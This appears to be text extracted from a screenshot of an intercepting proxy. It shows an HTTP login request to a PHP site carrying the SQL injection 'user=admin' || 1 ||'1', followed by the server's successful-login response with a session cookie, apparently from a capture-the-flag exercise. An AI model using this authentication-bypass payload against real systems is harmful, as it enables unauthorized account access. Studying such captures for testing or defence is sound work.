 Raw Params Headers Hex
POST /home.php?m=login HTTP/1.1
Host: 101.71.29.5:10039
Content-Length: 27
Cache-Control: max-age=0
Origin: http://101.71.29.5:10039
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/73.0.3683.86 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://101.71.29.5:10039/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
user=admin' || 1 ||'1 &pw=1
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sat, 26 Oct 2019 06:30:56 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.14
Set-Cookie:
identy=%26144%2616a%2615f%26123%2613f%26159%2613a%2616a%2614a%26148%2613e%
2616a%26151%26147%26129%26165%26139%2615a%2615f%2616a%2613f%2615e%26164%2
616a%2613f%2615a%26149%26126%26139%2615d%2613e%2615f%26152%26122%26129%26
16a%2614a%26143%26139%26127%26151%26144%2615f%26168%2613f%26123%2613d%26
126%2613d%2615a%2615f%26159%26151%26147%26141%26159%2613f%26122%2615b%2612
6%2613d%26144%26164%2616a%2613f%2615a%26157%26126%26139%2615e%26146%2616a
%2614a%26148%2613a%26165%26149%26147%26121%2615c%26139%2615a%26164%2616a%
2613f%2615a%26153%26126%26139%2615e%26146%26165%26149%26147%26142%26164%2
6151%26147%26124%26159%2613f%26123%26120%2612d
Vary: Accept-Encoding
Content-Length: 82
Connection: close
Content-Type: text/html
<script>alert("Login
Success");window.location.href="./home.php?m=index";</script>